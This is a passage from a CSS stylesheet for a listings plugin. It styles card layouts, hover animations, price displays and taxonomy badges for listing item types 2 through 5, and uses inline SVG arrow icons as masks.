    opacity: 1;
    transform: translate3d(0,0,0);
}

/* image popup light box */
.wdt-listings-item-wrapper.type2 .wdt-listings-hover-image-icon {
    width: 30px;
    height: 30px;
    display: block;
    position: absolute;
    top: 30px;
    right: 30px;
    background: transparent;
    z-index: 4;
    opacity: 0;
    visibility: hidden;
    cursor: pointer;
    transition: .3s cubic-bezier(0.4, 0, 1, 1);
    -webkit-transition: .3s cubic-bezier(0.4, 0, 1, 1);
}
.wdt-listings-item-wrapper.type2:hover .wdt-listings-hover-image-icon {
    opacity: 1;
    visibility: visible;
    cursor: pointer;
}
.wdt-listings-item-wrapper.type2:hover .wdt-listings-item-top-section .wdt-listings-item-top-section-content {
    -webkit-clip-path: inset(15px 15px 15px 15px);
    clip-path: inset(15px 15px 15px 15px);
}
.wdt-listings-item-wrapper.type2 .wdt-listings-item-top-section .wdt-listings-item-top-section-content {
    position: absolute;
    top: -1px;
    left: -1px;
    width: calc(100% + 2px);
    height: calc(100% + 2px);
    display: flex;
    justify-content: flex-end;
    flex-direction: column;
    padding: 40px 45px;
    background: rgba(0,0,0,0.5);
    margin-top: 0;
    pointer-events: none;
}
.wdt-listings-item-wrapper.type2 .wdt-listings-item-top-section .wdt-listings-item-top-section-content {
    transition: .3s cubic-bezier(0.4, 0, 1, 1);
    -webkit-transition: .3s cubic-bezier(0.4, 0, 1, 1);
    -webkit-clip-path: inset(-1px 100% -1px 0);
    clip-path: inset(-1px 100% -1px 0);
}
.wdt-listings-hover-image-icon .wdt-icon {
    width: 30px;
    height: 30px;
    fill: #ffff;
    cursor: pointer;
}

.wdt-listings-item-wrapper.type2 .wdt-listings-hover-image-icon svg {
    transform: scale(.8);
    -webkit-transform: scale(.8);
    transition: .3s cubic-bezier(0, 0, 0.2, 1);
    -webkit-transition: .3s cubic-bezier(0, 0, 0.2, 1);
}
.wdt-listings-item-wrapper.type2 .wdt-listings-hover-image-icon:hover svg {
    transform: scale(.8) rotate(90deg);
    -webkit-transform: scale(.8) rotate(90deg);
}

/* Type3 */
.wdt-listings-item-wrapper.type3 {
    border: none;
}

.wdt-listings-item-wrapper.type3 .wdt-listings-taxonomy-container li a {
    line-height: normal;
    font-size: 14px;
    display: flex;
    align-items: center;
}

.wdt-listings-item-wrapper.type3 .wdt-listings-taxonomy-container li a img {
    width: 22px;
    height: auto;
    position: absolute;
    margin: auto;
    top: 50%;
    transform: translate(-50%, -50%);
    left: 50%;
    filter: brightness(0) invert(1);
    -webkit-filter: brightness(0) invert(1);
}

.wdt-listings-item-wrapper.type3 .wdt-listings-item-top-section .wdt-listings-item-top-section-content {
    position: absolute;
    bottom: 50px;
    left: -5px;
    display: flex;
    flex-direction: row-reverse;
    transform: rotate(-90deg) translate(-10%, 100%);
    transform-origin: left bottom;
    transition: .3s cubic-bezier(0,.96,.25,1);
    clip-path: inset(0 100% 0 0);
    -webkit-clip-path: inset(0 100% 0 0);
    align-items: baseline;
    opacity: 0;
}

.wdt-listings-item-wrapper.type3:hover .wdt-listings-item-top-section .wdt-listings-item-top-section-content {
    clip-path: inset(0 0 0 0);
    -webkit-clip-path: inset(0 0 0 0);
    opacity: 1;
    transition: .5s cubic-bezier(.24,.12,0,1.07);
}

.wdt-listings-item-wrapper.type3 .wdt-listings-item-top-section .wdt-listings-item-top-section-content .wdt-listings-item-title {
    font-size: 18px;
    font-weight: bold;
    padding: 0 10px;
}

.wdt-listings-item-wrapper.type3 .wdt-listings-item-top-section div img {
    clip-path: inset(0 0 0 0);
    -webkit-clip-path: inset(0 0 0 0);
    transition: .4s cubic-bezier(.13,.43,0,.94); 
}

.wdt-listings-item-wrapper.type3:hover .wdt-listings-item-top-section div img {
    clip-path: inset(30px 30px 30px 30px);
    -webkit-clip-path: inset(30px 30px 30px 30px);
}

.wdt-listings-item-wrapper.type3 .wdt-listings-item-top-section div img {
    height: 100%;
    object-fit: cover;
}

.wdt-listings-item-wrapper.type3 .wdt-listings-excerpt {
    margin: 0 0 30px;
}

.wdt-listings-item-wrapper.type3 .wdt-listings-features-box-item:not(:last-child) {
    margin-bottom: 10px;
}

.wdt-listings-item-wrapper.type3 .wdt-listings-item-bottom-section {
    padding: 50px 50px 75px;
}

.wdt-listings-item-wrapper.type3 .wdt-listings-item-bottom-section a.custom-button-style {
    background: #fff;
    text-transform: inherit;
    text-align: center;
    border: 2px solid;
}

.wdt-listings-item-wrapper.type3 .wdt-listings-item-bottom-section-content>div {
    float: left;
    width: 100%;
}

.wdt-listings-item-wrapper.type3 .wdt-listings-item-bottom-section-content>div:empty {
    display: none;
}

.wdt-listings-item-wrapper.type3 .wdt-listings-item-bottom-section-content>div .wdt-listings-price-label-holder .wdt-listings-price-item {
    display: flex;
}

.wdt-listings-item-wrapper.type3 .wdt-listings-item-bottom-section-content>div .wdt-listings-price-label-holder .wdt-listings-price-item ins,
.wdt-listings-item-wrapper.type3 .wdt-listings-item-bottom-section-content>div .wdt-listings-price-label-holder .wdt-listings-price-item del {
    font-size: 24px;
}

.wdt-listings-item-wrapper.type3 .wdt-listings-item-bottom-section-content>div .wdt-listings-price-label-holder .wdt-listings-price-item del {
    color: inherit;
    opacity: .5;
}

.wdt-listings-item-wrapper.type3 div[class*="wdt-listings-item-bottom-section"]>div .wdt-listings-price-container .wdt-listings-price-label-holder ins span.wdt-price-currency-symbol {
    color: inherit;
    opacity: 1;
}

.wdt-listings-item-wrapper.type3 .wdt-listings-item-bottom-section-content>div .wdt-listings-price-label-holder .wdt-listings-price-item>*:first-child:not(:only-child) {
    margin-right: 10px;
}

.wdt-listings-item-wrapper.type3 .wdt-listings-item-bottom-section-content>div:not(.wdt-listings-excerpt) {
    margin-bottom: 15px;
}

.wdt-listings-item-wrapper.type3 .wdt-listings-item-bottom-section-content>div .wdt-listings-price-container .wdt-listings-price-label-holder {
    margin-top: 0;
}

.wdt-listings-item-wrapper.type3 .wdt-listings-item-bottom-section-content ul.wdt-listings-taxonomy-list {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.wdt-listings-item-wrapper.type3 .wdt-listings-item-bottom-section-content ul.wdt-listings-taxonomy-list li {
    margin: 0 25px 15px 0;
}

.wdt-listings-item-wrapper.type3 .wdt-listings-item-bottom-section-content ul.wdt-listings-taxonomy-list li:last-child {
    margin-right: 0;
}

.wdt-listings-item-wrapper.type3 .wdt-listings-item-bottom-section-content ul.wdt-listings-taxonomy-list li a:before {
    display: none;
}

.wdt-listings-item-wrapper.type3 .wdt-listings-item-bottom-section-content ul.wdt-listings-taxonomy-list li a span.wdt-listings-taxonomy-image {
    min-width: 40px;
    min-height: 40px;
    border-radius: 50%;
    margin-right: 10px;
    overflow: hidden;
}

.wdt-listings-item-wrapper.type3 .wdt-listings-item-bottom-section-content .wdt-listings-item-title {
    font-size: 26px;
    font-weight: bold;
}

.wdt-listings-item-wrapper.type3 .wdt-listings-item-top-section div.wdt-listings-item-ad-section,
.wdt-listings-item-wrapper.type3 .wdt-listings-item-top-section div.wdt-listings-featured-item-container {
    right: auto;
    left: 12px;
    height: auto;
    display: flex;
    align-items: center;
    padding: 0;
    line-height: normal;
    background: none;
    font-size: 0;
}

.wdt-listings-item-wrapper.type3 .wdt-listings-item-top-section div.wdt-listings-featured-item-container a {
    padding: 0;
    width: 40px;
    border-radius: 50%;
    text-align: center;
}

.wdt-listings-item-wrapper.type3 .wdt-listings-item-top-section div.wdt-listings-item-ad-section:before,
.wdt-listings-item-wrapper.type3 .wdt-listings-item-top-section div.wdt-listings-featured-item-container a:before {
    position: relative;
    left: 0;
    top: 0;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    width: 40px;
    text-align: center;
    height: 40px;
    line-height: 40px;
    border-radius: 50%;
    color: #fff;
}

.wdt-listings-item-wrapper.type3:hover .wdt-listings-item-top-section div.wdt-listings-featured-item-container a:before {
    color: #1e306e;
}

.wdt-listings-item-wrapper.type3 .wdt-listings-item-top-section div.wdt-listings-item-ad-section:before {
    content: "\f29e";
    font-size: 18px;
}

.wdt-listings-item-wrapper.type3 .wdt-listings-item-top-section div.wdt-listings-featured-item-container a:before {
    content: "\f005";
    font-size: 14px;
}

.wdt-listings-item-wrapper.type3 .wdt-listings-item-top-section .wdt-listings-item-ad-section+.wdt-listings-featured-item-container {
    left: 60px;
    top: 10px;
    padding: 0;
}

.wdt-listings-item-wrapper.type3:not(.has-post-thumbnail),
.wdt-listings-item-wrapper.type3:not(.has-post-thumbnail).wdt-list {
    grid-template-columns: 0 100%;
}

.wdt-listings-item-wrapper.type3:not(.has-post-thumbnail) .wdt-listings-item-bottom-section-content .wdt-listings-taxonomy-container {
    margin-bottom: 0;
}

.wdt-listings-item-wrapper.type3:not(.has-post-thumbnail) .wdt-listings-item-top-section div.wdt-listings-item-ad-section,
.wdt-listings-item-wrapper.type3:not(.has-post-thumbnail) .wdt-listings-item-top-section div.wdt-listings-featured-item-container a,
.wdt-listings-item-wrapper.type3:not(.has-post-thumbnail) .wdt-listings-item-top-section .wdt-listings-item-ad-section+.wdt-listings-featured-item-container a {
    top: -20px;
    margin-left: 40px;
}

.wdt-listings-item-wrapper.type3:not(.has-post-thumbnail) .wdt-listings-item-top-section div.wdt-listings-featured-item-container a,
.wdt-listings-item-wrapper.type3:not(.has-post-thumbnail) .wdt-listings-item-top-section .wdt-listings-item-ad-section+.wdt-listings-featured-item-container a {
    top: -30px;
    position: absolute;
}

.wdt-listings-item-wrapper.type3:not(.has-post-thumbnail).swiper-slide .wdt-listings-item-bottom-section {
    padding: 75px 50px 75px;
}

.wdt-listings-item-wrapper.type3:not(.has-post-thumbnail).swiper-slide .wdt-listings-item-top-section div.wdt-listings-item-ad-section {
    top: 25px;
}

.wdt-listings-item-wrapper.type3:not(.has-post-thumbnail).swiper-slide .wdt-listings-item-top-section div.wdt-listings-featured-item-container,
.wdt-listings-item-wrapper.type3:not(.has-post-thumbnail).swiper-slide .wdt-listings-item-top-section .wdt-listings-item-ad-section+.wdt-listings-featured-item-container {
    top: 55px;
}

#primary.page-with-sidebar.with-both-sidebar .wdt-listings-item-wrapper.type3 .wdt-listings-item-bottom-section,
#primary.page-with-sidebar.with-both-sidebar .wdt-listings-item-wrapper.type3.wdt-list .wdt-listings-item-bottom-section {
    padding: 30px 30px 55px;
}

#primary.page-with-sidebar.with-both-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-item-bottom-section-content {
    flex-wrap: wrap;
    padding-top: 0;
}

#primary.page-with-sidebar.with-both-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-item-bottom-section-content>div,
#primary.page-with-sidebar.with-both-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-taxonomy-list {
    width: 100%;
    margin: 0;
}

#primary.page-with-sidebar.with-both-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type6.has-post-thumbnail .wdt-listings-item-bottom-section .wdt-listings-item-bottom-section-content>div:last-child,
#primary.page-with-sidebar.with-both-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type6.has-post-thumbnail .wdt-listings-item-bottom-section .wdt-listings-utils-item-holder {
    display: none;
}

#primary.page-with-sidebar.with-both-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-item-bottom-section-content>div .wdt-listings-features-box-container {
    display: flex;
}

#primary.page-with-sidebar.with-both-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-taxonomy-list li a span {
    padding: 3px 6px;
    font-size: 12px;
}

#primary.page-with-sidebar.with-both-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-taxonomy-list {
    padding-top: 15px;
}

#primary.page-with-sidebar.with-both-sidebar .wdt-listings-item-wrapper.type7 .wdt-listings-item-bottom-section-content {
    flex-wrap: wrap;
}

#primary.page-with-sidebar.with-both-sidebar .wdt-listings-item-wrapper.type7 .wdt-listings-item-bottom-section-content .wdt-listings-item-bottom-left-content {
    margin: 12px 0;
}


/* Type4 */

.wdt-listings-item-wrapper.type4 .wdt-listings-item-top-section {
    position: relative;
}

.wdt-listings-item-wrapper.type4 .wdt-listings-item-top-section .wdt-listings-feature-image-holder img {
    display: block;
    border-radius: 5px;
}

.wdt-listings-item-wrapper.type4 .wdt-listings-item-top-section .wdt-listings-item-top-section-content {
    position: absolute;
    left: 75px;
    right: 75px;
    text-align: center;
    bottom: 0;
    transition: all 0.3s ease-out 0s;
    visibility: hidden;
}

.wdt-listings-item-wrapper.type4:hover .wdt-listings-item-top-section .wdt-listings-item-top-section-content {
    bottom: 24px;
    visibility: visible;
}

.wdt-listings-item-wrapper.type4.has-post-thumbnail .wdt-listings-item-top-section .wdt-listings-item-top-section-content>div {
    opacity: 0;
    justify-content: center;
}

.wdt-listings-item-wrapper.type4.has-post-thumbnail:hover .wdt-listings-item-top-section .wdt-listings-item-top-section-content>div {
    opacity: 1;
}

.wdt-listings-item-wrapper.type4 .wdt-listings-item-top-section-content a.custom-button-style {
    font-size: 0px;
    background: none;
    padding: 0;
    margin: 20px 0;
    opacity: 0;
}

.wdt-listings-item-wrapper.type4:hover .wdt-listings-item-top-section-content a.custom-button-style {
    opacity: 1;
}

.wdt-listings-item-wrapper.type4 .wdt-listings-item-top-section-content a.custom-button-style:after{
    content: '';
    position: absolute;
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 100 100' style='enable-background:new 0 0 100 100;' xml:space='preserve'%3E%3Cg%3E%3Cpolygon points='75.8,28 71.9,31.9 87.3,47.2 1.9,47.2 1.9,52.7 87.7,52.7 70.1,70.2 73.9,74.1 97.9,50.1 '/%3E%3C/g%3E%3C/svg%3E%0A");
    mask-repeat: no-repeat;
    mask-position: center;
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 100 100' style='enable-background:new 0 0 100 100;' xml:space='preserve'%3E%3Cg%3E%3Cpolygon points='75.8,28 71.9,31.9 87.3,47.2 1.9,47.2 1.9,52.7 87.7,52.7 70.1,70.2 73.9,74.1 97.9,50.1 '/%3E%3C/g%3E%3C/svg%3E%0A");
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: center;
    height: 40px;
    width: 40px;
    background-color: #ffffff;
    bottom: 0px;
    transform: translateX(-50%);
}

.wdt-listings-item-wrapper.type4 .wdt-listings-item-top-section .wdt-listings-item-top-section-content div.wdt-listings-taxonomy-container li a {
    font-size: 14px;
    line-height: normal;
    padding: 0;
    /* overflow: hidden; */
    background: none;
}

.wdt-listings-item-wrapper.type4.has-post-thumbnail .wdt-listings-item-top-section .wdt-listings-feature-image-holder:before,
.wdt-listings-item-wrapper.type4.has-post-thumbnail .wdt-listings-item-top-section .wdt-listings-image-gallery .swiper-slide:before {
    content: '';
    position: absolute;
    height: 0%;
    width: 100%;
    left: 0;
    bottom: -1px;
    opacity: 0.85;
    background: linear-gradient(3.98deg, rgba(0, 0, 0, 0) 5.24%, #000000 130.62%);
    border-radius: 5px;
    transform: rotate(-180deg);
}

.wdt-listings-item-wrapper.type4.has-post-thumbnail:hover .wdt-listings-item-top-section .wdt-listings-feature-image-holder:before,
.wdt-listings-item-wrapper.type4.has-post-thumbnail:hover .wdt-listings-item-top-section .wdt-listings-image-gallery .swiper-slide:before{
    height: 100%;
}

.wdt-listings-item-wrapper.type4.has-post-thumbnail .wdt-listings-item-top-section .wdt-listings-feature-image-holder:after,
.wdt-listings-item-wrapper.type4>div[class*="wdt-listings-item-"]:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    background: linear-gradient(260.52deg, #1C99FE -4.98%, #7644FF 48.42%, #FD4766 96.9%);
    transition: 0.3s;
    z-index: -1;
    border-radius: 10px;
}

.wdt-listings-item-wrapper.type4.has-post-thumbnail:hover .wdt-listings-item-top-section .wdt-listings-feature-image-holder:after,
.wdt-listings-item-wrapper.type4>div[class*="wdt-listings-item-"]:hover:after{
    transform: rotate(-3.89deg);
}

.wdt-listings-item-wrapper.type4.has-post-thumbnail {
    border-radius: 5px;
    border: none;
}

.wdt-listings-item-wrapper.type4 .wdt-listings-image-gallery-holder {
    border-radius: 5px;
    border: none;
}

.wdt-listings-item-wrapper.type4 .wdt-listings-image-gallery-container {
    z-index: 0;
}

_:default:not(:root:root),
.wdt-listings-item-wrapper.type4 .wdt-listings-item-top-section .wdt-listings-item-top-section-content div.wdt-listings-taxonomy-container li a:before {
    display: none;
}

.wdt-listings-item-wrapper.type4 .wdt-listings-item-top-section .wdt-listings-item-top-section-content div.wdt-listings-taxonomy-container li a span:first-child:not(:only-child) {
    margin-right: 6px;
}

.wdt-listings-item-wrapper.type4 .wdt-listings-item-bottom-section>div.wdt-listings-item-bottom-pricing-holder .wdt-listings-price-container .wdt-listings-price-item {
    display: flex;
    font-weight: bold;
}

.wdt-listings-item-wrapper.type4 .wdt-listings-item-bottom-section>div.wdt-listings-item-bottom-pricing-holder .wdt-listings-price-container .wdt-listings-price-item>*:first-child {
    margin-right: 10px;
}

.wdt-listings-item-wrapper.type4 .wdt-listings-item-bottom-section>div.wdt-listings-item-bottom-pricing-holder .wdt-listings-price-container .wdt-listings-price-item del {
    opacity: .35;
}

.wdt-listings-item-wrapper.type4 div[class*="wdt-listings-item-bottom-section"]>div .wdt-listings-price-container .wdt-listings-price-label-holder del span.wdt-price-currency-symbol {
    opacity: 1;
}

.wdt-listings-item-wrapper.type4 .wdt-listings-item-top-section .wdt-listings-item-top-section-content>div:last-child {
    bottom: 10px;
    display: inline-flex;
    grid-template-columns: 40px 40px;
    position: absolute;
    right: 10px;
    z-index: 1;
}

.wdt-listings-item-wrapper.type4 .wdt-listings-item-top-section .wdt-listings-item-top-section-content>div>div {
    margin: 0 0 5px 10px;
}

.wdt-listings-item-wrapper.type4 .wdt-listings-item-top-section .wdt-listings-item-top-section-content>div:not(.wdt-listings-taxonomy-container) a {
    font-size: var(--wdtFontSize_H5);
    font-weight: bold;
    background-color: transparent;
    color: #ffffff;
}

.wdt-listings-item-wrapper.type4 .wdt-listings-item-top-section .wdt-listings-item-top-section-content .wdt-listings-item-title a {
    background-image: linear-gradient(currentcolor, currentcolor);
    background-position: 0 100%;
    background-repeat: no-repeat;
    background-size: 0% 2px;
    transition: all 0.3s ease, background-size 0.3s ease 0.25s;
}

.wdt-listings-item-wrapper.type4 .wdt-listings-item-top-section .wdt-listings-item-top-section-content .wdt-listings-item-title a:hover{
    background-size: 100% 2px;
}

.wdt-listings-item-wrapper.type4 .wdt-listings-item-top-section .wdt-listings-item-top-section-content>div a img {
    height: 20px;
    margin-right: 10px;
    width: auto;
}

.wdt-listings-item-wrapper.type4 .wdt-listings-item-top-section .wdt-listings-item-top-section-content>div.wdt-listings-utils-item-holder .wdt-listings-utils-item>* {
    align-content: center;
    display: grid;
    font-size: 14px;
    grid-column-gap: 0;
    height: 40px;
    justify-content: center;
    padding: 0;
    width: 40px;
    border-radius: 50%;
    position: relative;
}

.wdt-listings-item-wrapper.type4 .wdt-listings-item-top-section .wdt-listings-item-top-section-content>div.wdt-listings-utils-item-holder .wdt-listings-utils-item .wdt-listings-utils-totalimages-item a {
    width: 100%;
    float: left;
    position: absolute;
    text-align: center;
}

.wdt-listings-item-wrapper.type4 .wdt-listings-item-top-section .wdt-listings-item-top-section-content>div.wdt-listings-utils-item-holder .wdt-listings-utils-item .wdt-listings-utils-totalimages-item a span {
    width: 100%;
}

.wdt-listings-item-wrapper.type4 .wdt-listings-item-top-section .wdt-listings-item-top-section-content>div.wdt-listings-utils-item-holder .wdt-listings-utils-item>* p {
    margin: 0;
}

.wdt-listings-item-wrapper.type4 .wdt-listings-item-top-section .wdt-listings-item-top-section-content>div.wdt-listings-utils-item-holder .wdt-listings-utils-item .wdt-listings-utils-totalimages-item p {
    background: red;
    font-size: 11px;
    padding: 0px 4px;
    position: absolute;
    right: -3px;
    top: -3px;
    color: #fff;
    border-radius: 50%;
    min-width: 15px;
    min-height: 15px;
    line-height: normal;
    text-align: center;
}

.wdt-listings-item-wrapper.type4 .wdt-listings-features-box-container {
    display: flex;
    flex-wrap: wrap;
    line-height: inherit;
}

.wdt-listings-item-wrapper.type4 .wdt-listings-features-box-container>div:not(:last-child) {
    border-right-style: solid;
    border-right-width: 1px;
    margin-right: 15px;
    padding-right: 15px;
    margin-bottom: 10px;
}

.wdt-listings-item-wrapper.type4 .wdt-listings-item-bottom-section {
    padding: 30px;
}

.wdt-listings-item-wrapper.type4 .wdt-listings-item-bottom-section .wdt-listings-item-bottom-section-content>div {
    margin-bottom: 15px;
}

.wdt-listings-item-wrapper.type4 .wdt-listings-item-bottom-section .wdt-listings-item-bottom-section-content .wdt-listings-item-title {
    border-bottom-style: solid;
    border-bottom-width: 1px;
    font-size: 26px;
    font-weight: bold;
    padding-bottom: 15px;
}

.wdt-listings-item-wrapper.type4 .wdt-listings-item-bottom-section>div.wdt-listings-item-bottom-pricing-holder {
    align-items: center;
    display: flex;
    margin-top: 30px;
}

.wdt-listings-item-wrapper.type4 .wdt-listings-item-bottom-section>div.wdt-listings-item-bottom-pricing-holder .wdt-listings-price-container {
    flex: auto;
    padding-right: 10px;
    width: auto;
}

.wdt-listings-item-wrapper.type4 .wdt-listings-item-bottom-section>div.wdt-listings-item-bottom-pricing-holder .wdt-listings-price-container ins,
.wdt-listings-item-wrapper.type4 .wdt-listings-item-bottom-section>div.wdt-listings-item-bottom-pricing-holder .wdt-listings-price-container del {
    font-size: 24px;
}

.wdt-listings-item-wrapper.type4 .wdt-listings-item-bottom-section>div.wdt-listings-item-bottom-pricing-holder .wdt-listings-price-container .wdt-listings-price-label-holder {
    display: flex;
}

.wdt-listings-item-wrapper.type4 .wdt-listings-item-bottom-section>div.wdt-listings-item-bottom-pricing-holder .wdt-listings-price-container .wdt-listings-price-label-holder .wdt-price-before-label {
    margin-right: 6px;
}

.wdt-listings-item-wrapper.type4 .wdt-listings-item-bottom-section>div.wdt-listings-item-bottom-pricing-holder .wdt-listings-price-container .wdt-listings-price-label-holder .wdt-price-after-label {
    margin-left: 6px;
}

.wdt-listings-item-wrapper.type4 .wdt-listings-item-bottom-section>div.wdt-listings-item-bottom-pricing-holder .custom-button-style {
    align-items: center;
    border-radius: 50%;
    display: flex;
    font-size: 0;
    height: 50px;
    justify-content: center;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-transform: capitalize;
    width: 50px;
}

.wdt-listings-item-wrapper.type4 .wdt-listings-item-bottom-section>div.wdt-listings-item-bottom-pricing-holder .custom-button-style:before {
    content: "\f2ee";
    display: block;
    font-family: Material-Design-Iconic-Font;
    font-size: 26px;
    left: 0;
    position: relative;
    top: 0;
    margin: 0;
}

.wdt-listings-item-wrapper.type4 .wdt-listings-item-top-section div.wdt-listings-item-ad-section,
.wdt-listings-item-wrapper.type4 .wdt-listings-item-top-section div.wdt-listings-featured-item-container {
    padding: 0;
    width: 40px;
    border-radius: 50%;
    right: 10px;
    line-height: 40px;
    height: 40px;
    font-size: 0;
}

.wdt-listings-item-wrapper.type4 .wdt-listings-item-top-section div.wdt-listings-item-ad-section {
    bottom: 15px;
    top: auto;
}

.wdt-listings-item-wrapper.type4 .wdt-listings-item-top-section div.wdt-listings-featured-item-container {
    bottom: auto;
    top: 10px;
    padding: 0;
}

.wdt-listings-item-wrapper.type4 .wdt-listings-item-top-section div.wdt-listings-item-ad-section:before,
.wdt-listings-item-wrapper.type4 .wdt-listings-item-top-section div.wdt-listings-featured-item-container a:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    text-align: center;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
}

.wdt-listings-item-wrapper.type4 .wdt-listings-item-top-section div.wdt-listings-item-ad-section:before {
    content: "\f29e";
    font-size: 18px;
}

.wdt-listings-item-wrapper.type4 .wdt-listings-item-top-section div.wdt-listings-featured-item-container a:before {
    content: "\f005";
    font-size: 14px;
}

.wdt-listings-item-wrapper.type4:not(:hover) .wdt-listings-item-top-section div.wdt-listings-featured-item-container a:before {
    color: #fff;
}

.wdt-listings-item-wrapper.type4 .wdt-listings-item-top-section div.wdt-listings-featured-item-container a {
    padding: 0;
    width: 40px;
    height: 40px;
    display: block;
    border-radius: 50%;
}

.wdt-listings-item-wrapper.type4:hover .wdt-listings-item-top-section div.wdt-listings-featured-item-container a {
    animation: move-x 0.6s cubic-bezier(0.25, 0.46, 0.45, 0.94) 1;
}

@keyframes move-x{
    0%{ transform: translate3d(40px, 0, 0) rotate(180deg); }
    100%{ transform: translate3d(0, 0, 0) rotate(0deg); }
}

.wdt-listings-item-wrapper.type4 .wdt-listings-item-top-section .wdt-listings-item-ad-section+.wdt-listings-featured-item-container {
    bottom: 60px;
}

.wdt-listings-item-wrapper.type4:not(.has-post-thumbnail) .wdt-listings-item-top-section .wdt-listings-item-top-section-content {
    padding: 30px 30px 0;
}

.wdt-listings-item-wrapper.type4:not(.has-post-thumbnail) .wdt-listings-item-top-section .wdt-listings-item-top-section-content,
.wdt-listings-item-wrapper.type4:not(.has-post-thumbnail) .wdt-listings-item-top-section .wdt-listings-item-top-section-content>div {
    position: static;
}

.wdt-listings-item-wrapper.type4:not(.has-post-thumbnail) .wdt-listings-item-top-section .wdt-listings-item-top-section-content>div:first-child {
    float: left;
}

.wdt-listings-item-wrapper.type4:not(.has-post-thumbnail) .wdt-listings-item-top-section .wdt-listings-item-top-section-content>div:last-child {
    float: right;
}

.wdt-listings-item-wrapper.type4:not(.has-post-thumbnail) .wdt-listings-item-top-section div.wdt-listings-item-ad-section,
.wdt-listings-item-wrapper.type4:not(.has-post-thumbnail) .wdt-listings-item-top-section div.wdt-listings-featured-item-container,
.wdt-listings-item-wrapper.type4:not(.has-post-thumbnail) .wdt-listings-item-top-section .wdt-listings-item-ad-section+.wdt-listings-featured-item-container {
    margin-left: -30px;
}

.wdt-listings-item-wrapper.type4:not(.has-post-thumbnail) .wdt-listings-item-top-section div.wdt-listings-item-ad-section,
.wdt-listings-item-wrapper.type4:not(.has-post-thumbnail) .wdt-listings-item-top-section div.wdt-listings-featured-item-container {
    top: 30px;
}

.wdt-listings-item-wrapper.type4:not(.has-post-thumbnail) .wdt-listings-item-top-section .wdt-listings-item-ad-section+.wdt-listings-featured-item-container {
    top: 80px;
}


/* Type5 */

.wdt-listings-item-wrapper.type5 .wdt-listings-item-top-section,
.wdt-listings-item-wrapper.type5 .wdt-listings-item-top-section div {
    height: 100%;
}

.wdt-listings-item-wrapper.type5 {
    border: none;
}

.wdt-listings-item-wrapper.type5 .wdt-listings-image-gallery-container {
    z-index: 0;
}

.wdt-listings-item-wrapper.type5 .wdt-listings-item-top-section div.wdt-listings-taxonomy-container {
    position: absolute;
    right: 10px;
    height: auto;
    top: 10px;
    z-index: 1;
}

.wdt-listings-item-wrapper.type5 .wdt-listings-item-top-section div.wdt-listings-taxonomy-container ul.wdt-listings-taxonomy-list {
    justify-content: flex-end;
}

.wdt-listings-item-wrapper.type5 .wdt-listings-item-top-section div.wdt-listings-taxonomy-container ul.wdt-listings-taxonomy-list li {
    margin: 0 0 5px 5px;
    display: flex;
}

.wdt-listings-item-wrapper.type5 .wdt-listings-item-top-section div.wdt-listings-taxonomy-container ul.wdt-listings-taxonomy-list li>a {
    padding: 5px 15px;
    color: #fff;
    font-size: 12px;
    display: flex;
    align-items: center;
    overflow: hidden;
    position: relative;
    z-index: 1;
    min-height: 30px;
}

.wdt-listings-item-wrapper.type5 .wdt-listings-item-top-section div.wdt-listings-taxonomy-container ul.wdt-listings-taxonomy-list li>a:before {
    content: "";
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    opacity: 0;
    z-index: -1;
    background: none;
}

.wdt-listings-item-wrapper.type5 .wdt-listings-item-top-section div.wdt-listings-taxonomy-container ul.wdt-listings-taxonomy-list li>a:hover:before {
    opacity: 1;
}

.wdt-listings-item-wrapper.type5 .wdt-listings-item-top-section div.wdt-listings-taxonomy-container ul.wdt-listings-taxonomy-list li>a span {
    line-height: normal;
}

.wdt-listings-item-wrapper.type5 .wdt-listings-item-top-section div.wdt-listings-taxonomy-container ul.wdt-listings-taxonomy-list li>a span:first-child:not(:only-child) {
    margin-right: 10px;
}

.wdt-listings-item-wrapper.type5 .wdt-listings-item-top-section div.wdt-listings-taxonomy-container ul.wdt-listings-taxonomy-list li a span.wdt-listings-taxonomy-image img {
    width: 25px;
    height: auto;
    filter: brightness(0) invert(1);
    -webkit-filter: brightness(0) invert(1);
}

.wdt-listings-item-wrapper.type5 .wdt-listings-item-top-section div img {
    height: 100%;
    object-fit: cover;
}

.wdt-listings-item-wrapper.type5 .wdt-listings-excerpt {
    margin: 15px 0 30px;
}

.wdt-listings-item-wrapper.type5 .wdt-listings-item-bottom-section {
    position: absolute;
    top: 30px;
    left: 45px;
    width: calc(100% - 90px);
    height: auto;
}

.wdt-listings-item-wrapper.type5 .wdt-listings-item-bottom-section .wdt-listings-item-bottom-section-content {
    padding: 20px 30px 30px 30px;
    background: var(--wdtTertiaryColor);
    overflow: hidden;
    box-sizing: border-box;
    visibility: visible;
    transform: scaleX(0);
    transform-origin: 0 50%;
}

.wdt-listings-item-wrapper.type5:hover .wdt-listings-item-bottom-section .wdt-listings-item-bottom-section-content {
    transform: scaleX(1);
    visibility: visible;
